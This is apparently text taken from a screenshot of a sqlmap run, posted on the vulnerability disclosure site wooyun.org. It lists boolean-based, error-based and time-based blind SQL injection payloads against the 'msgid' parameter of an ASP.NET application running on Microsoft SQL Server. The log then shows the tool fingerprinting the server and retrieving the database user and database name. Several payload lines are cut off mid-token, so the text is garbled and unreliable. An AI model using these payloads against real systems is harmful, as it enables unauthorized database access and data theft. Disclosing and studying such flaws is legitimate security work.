 Parameter: msgid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter repl
Payload: action=DeleteMsg&msgid=(SELECT (CASE WHEN (2126=2126) THEN 212
E 2126*(SELECT 2126 FROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: action=DeleteMsg&msgid=(CONVERT(INT,(SELECT CHAR(113)+CHAR(120
R(120)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (8011=8011) THEN CHAR(49) ELS
R(48) END))+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(113))))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind - Parameter replace
vy queries)
Payload: action=DeleteMsg&msgid=(SELECT (CASE WHEN (8766=8766) THEN (SE
COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers A
4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) ELSE 8766 END))
---
[15:04:56] [INFO] testing Microsoft SQL Server
[15:04:56] [INFO] confirming Microsoft SQL Server
[15:04:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:04:57] [INFO] fetching current user
[15:04:58] [INFO] retrieved: strong
current user: 'strong'
[15:04:58] [INFO] fetching current database
[15:04:58] [INFO] retrieved: Strongwater_
current database: 'Strongwater_'
[15:04:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[15:04:58] [INFO] fetched data logged to text files under 'C:\Documents and
ings\Administrator\.sqlmap\output\
www.wooyun.org